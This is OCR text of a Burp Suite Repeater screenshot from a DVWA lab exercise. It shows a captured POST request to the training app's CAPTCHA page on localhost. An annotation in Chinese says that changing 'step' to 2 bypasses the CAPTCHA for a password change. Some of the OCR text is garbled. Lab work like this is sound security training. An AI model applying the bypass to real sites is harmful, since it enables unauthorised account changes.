 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/captcha/HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
12 Cookie: security=low; PHPSESSID=2akv0u6harp5h6lds3kr4l2oo4
13 Upgrade-Insecure-Requests: 1
将step修改为2即可
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=1&password_new=password&password_conf=password&Change
=Change
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 2
Request Headers 16
S
DEV
C++
T
11°C 多云